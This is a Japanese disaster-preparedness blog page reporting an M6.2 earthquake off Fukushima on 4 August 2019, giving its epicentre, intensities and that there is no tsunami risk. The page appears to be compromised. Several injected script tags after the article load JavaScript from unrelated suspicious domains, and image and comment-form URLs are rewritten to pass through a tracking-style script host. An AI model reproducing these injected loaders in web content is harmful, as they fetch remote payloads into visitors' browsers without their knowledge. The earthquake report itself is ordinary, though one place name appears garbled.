</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" rel="category tag">地震速報</a></li>
 <li class="last">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2019/8/4</li>    <li class="post_category"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" rel="category tag">地震速報</a></li>    <li class="post_tag"><a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" rel="tag">地震</a>, <a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" rel="tag">地震速報</a>, <a href="https://bosaidb.com/tag/%e7%a6%8f%e5%b3%b6%e7%9c%8c%e6%b2%96/" rel="tag">福島県沖</a>, <a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" rel="tag">防災</a></li>    <li class="post_comment"><a href="https://bosaidb.com/jishin20190804/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/shinbosai/" title="投稿者：shinbosai" class="url fn" rel="author">shinbosai</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=2019%E5%B9%B48%E6%9C%884%E6%97%A5+19%E6%99%8223%E5%88%86%E9%A0%83%E3%80%81%E7%A6%8F%E5%B3%B6%E7%9C%8C%E6%B2%96%E3%81%A7M6.2%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F&url=https%3A%2F%2Fbosaidb.com%2Fjishin20190804%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/jishin20190804/&amp;t=2019%E5%B9%B48%E6%9C%884%E6%97%A5+19%E6%99%8223%E5%88%86%E9%A0%83%E3%80%81%E7%A6%8F%E5%B3%B6%E7%9C%8C%E6%B2%96%E3%81%A7M6.2%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190804%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fjishin20190804%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190804%2F&title=2019%E5%B9%B48%E6%9C%884%E6%97%A5+19%E6%99%8223%E5%88%86%E9%A0%83%E3%80%81%E7%A6%8F%E5%B3%B6%E7%9C%8C%E6%B2%96%E3%81%A7M6.2%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190804%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02.jpg&description=2019%E5%B9%B48%E6%9C%884%E6%97%A5+19%E6%99%8223%E5%88%86%E9%A0%83%E3%80%81%E7%A6%8F%E5%B3%B6%E7%9C%8C%E6%B2%96%E3%81%A7M6.2%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="640" height="427" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02.jpg 640w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
   <p>2019年8月4日 19時23分頃、福島県沖でM6.2の地震が発生致しました。</p>
<p>宮城県石巻市 亘理町、福島県双葉町で震度5弱を観測。三賀技研、福島県、茨城県、栃木県でも震度4を観測しています。</p>
<p>関東でも東日本大震災の時の様な揺れが少し長く続きました。今後の余震にも注意しましょう。</p>
<p>気象庁発表<br />
震源地：福島県沖（北緯37.7度/東経141.7度）<br />
マグニチュード：6.2<br />
震源の深さ：約50km<br />
最大震度：震度5弱</p>
<p>この地震による津波の心配はありません。この地震について、緊急地震速報を発表しています。<script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=2019%E5%B9%B48%E6%9C%884%E6%97%A5+19%E6%99%8223%E5%88%86%E9%A0%83%E3%80%81%E7%A6%8F%E5%B3%B6%E7%9C%8C%E6%B2%96%E3%81%A7M6.2%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F&url=https%3A%2F%2Fbosaidb.com%2Fjishin20190804%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/jishin20190804/&amp;t=2019%E5%B9%B48%E6%9C%884%E6%97%A5+19%E6%99%8223%E5%88%86%E9%A0%83%E3%80%81%E7%A6%8F%E5%B3%B6%E7%9C%8C%E6%B2%96%E3%81%A7M6.2%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190804%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fjishin20190804%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190804%2F&title=2019%E5%B9%B48%E6%9C%884%E6%97%A5+19%E6%99%8223%E5%88%86%E9%A0%83%E3%80%81%E7%A6%8F%E5%B3%B6%E7%9C%8C%E6%B2%96%E3%81%A7M6.2%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190804%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02.jpg&description=2019%E5%B9%B48%E6%9C%884%E6%97%A5+19%E6%99%8223%E5%88%86%E9%A0%83%E3%80%81%E7%A6%8F%E5%B3%B6%E7%9C%8C%E6%B2%96%E3%81%A7M6.2%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/jishin20190525/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/jishin20190525/">2019年5月25日15時20分頃、千葉県南部でM5.1の地震発…</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/hayakawa/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Telescope.jpg" class="attachment-size3 size-size3 wp-post-image" alt="地震予測" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Telescope.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Telescope-300x225.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/hayakawa/">早川正士氏の地震予測</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/charging/"><img width="126" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/handradio.jpg" class="attachment-size3 size-size3 wp-post-image" alt="手動充電式ラジオ" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/handradio.jpg 600w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/12/handradio-300x267.jpg 300w" sizes="(max-width: 126px) 100vw, 126px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/charging/">避難時に使用できる充電式携帯ラジオ</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/jishin20190313/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/jishin20190313/">2019年3月13日13時48分頃、紀伊水道で震度4の地震発生</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/iwate4/"><img width="150" height="84" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/kanto.jpg" class="attachment-size3 size-size3 wp-post-image" alt="関東地震" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/kanto.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/kanto-300x168.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/iwate4/">[速報]岩手県沖にて最大震度4の地震を観測</a></h4>
    </li>
       </ul>
  </div>
    
  




<h3 class="headline2" id="comment_headline">コメント</h3>

<div id="comment_header" class="clearfix">

 <ul id="comment_header_right">
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
   <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
 </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://bosaidb.com/jishin20190804/trackback/" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/jishin20190804/#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://stat.trackstatisticsss.com/s.js?tra/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f8a30c173f" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="62"/></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='4349' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/jishin20190624/" rel="prev">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a></p>
   <p id="next_post"><a href="https://bosaidb.com/typhoon_20191010/" rel="next">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/dolphin/"><img width="280" height="175" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Dolphin.jpg" class="attachment-size2 size-size2 wp-post-image" alt="イルカ" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Dolphin.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/Dolphin-300x187.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2015-10-27</p>
      <h4 class="title"><a href="https://bosaidb.com/dolphin/">海岸にイルカやクジラが打ち上げられると地震の前兆と言う話</a></h4>
      <div class="excerpt">海岸に打ち上げられるのは地震の前兆か？


先日地震雲にまつわる記事を書きましたが、似たような…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-8-17</p>
      <h4 class="title"><a href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a></h4>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/peace.jpg" class="attachment-size2 size-size2 wp-post-image" alt="地震の無い国" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/peace.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/peace-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-2-13</p>
      <h4 class="title"><a href="https://bosaidb.com/not/">世界には地震のないうらやましい国もあります</a></h4>
      <div class="excerpt">地震は世界中で起きていますが
日本は常に地震が発生している国で、時には大きな災害に発展することもあ…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
